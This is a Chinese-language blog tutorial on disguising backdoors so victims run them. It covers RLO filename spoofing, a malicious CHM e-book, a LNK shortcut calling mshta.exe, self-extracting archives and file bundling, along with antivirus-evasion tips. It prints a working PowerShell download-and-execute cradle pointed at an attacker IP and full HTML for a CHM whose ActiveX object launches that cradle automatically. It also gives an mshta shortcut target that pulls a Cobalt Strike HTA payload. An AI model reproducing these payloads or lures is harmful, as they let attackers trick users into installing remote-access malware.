

RLO文件后缀伪装

使用工具修改文件后缀名,虽然属性不变,但可以降低受害人戒备心,太简单所以只提一嘴

后缀为jpg但是双击打开按照exe执行

可以把免杀的后门这样封装一下,受害者以为是图片,毫无防备地就点击了



CHM电子书上线





使用cs选择web投递



powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.118.179:443/xiubao'))"编辑一个文档内容为如下,命令处多添加了一个逗号并且删去了双引号避免识别错误,最后手动重命名为a.html



<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>

command exec

<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>

<PARAM name="Command" value="ShortCut">

<PARAM name="Button" value="Bitmap::shortcut">

<PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.118.179:443/xiubao'))">

<PARAM name="Item2" value="273,1,1">

</OBJECT>

<SCRIPT>

x.Click();

</SCRIPT>

</body></html>





使用工具Easy chm打开编辑的文档,编译到本地

产生了一个这样的文件





运行后就上线了(没做面纱要先信任才能打开)



LINK快捷方式





cs生成HTA文档

选择powershell命令形式



然后会输出一个.hta文件,接着点文件托管

把刚刚的hta文件导入进去



运行后会在cs服务端产生一个file.ext文件



我们主要的目的是通过系统自带的mshta.exe去下载执行它





创建快捷方式设置跳转位置

随便给文件夹赋个名字,将目标替换为

C:\Windows\System32\mshta.exe http://ip:端口/download/file.ext

点击执行就上线



自解压运行



将后门和正常软件压缩在一起

使用压缩软件勾选Create SFX开启功能



高级功能中配置SFX



选择执行后文件落地的路径

选择运行后再解压,把需要弄在一起的exe文件名都写进去,路径是上面设置的



选择隐藏过程

开启重写

最后选择格式为zip

运行打包后的exe,会主动将两个文件解压到设置好的目录下,并且成功上线



文件捆绑









文件捆绑比自解压做免杀更难,就算后门免杀,但是捆绑器如果在黑名单,还是会留有不好的特征,所以使用windows自带的捆绑器







设置生成最后文件名的名字



设置版权什么的,可以自己编,这里使用一堆ip的txt文件



需要捆绑的文件





保存地址

运行后弹出设置版权的文档,点完确定后就上线了

免杀

link版



office宏版

电子书版hta

将powershell复制,使用复制的它去调用(我没成功)

自解压和捆绑需exe免杀,不做阐述

Comments NOTHING